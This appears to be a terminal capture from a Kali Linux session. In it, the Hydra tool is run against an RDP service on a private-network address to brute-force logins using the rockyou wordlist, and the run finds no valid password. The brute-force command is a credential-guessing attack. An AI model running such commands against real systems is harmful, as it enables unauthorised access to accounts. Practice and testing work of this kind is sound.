 ┌──(root💀kali)-[~]
└─# hydra -L rockyou.txt -p rockyou.txt rdp://192.168.0.33:3389
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
 or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-13 03:45:33
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections
and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking rdp://192.168.0.33:3389/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-13 03:45:34
┌──(root💀kali)-[~]
└─#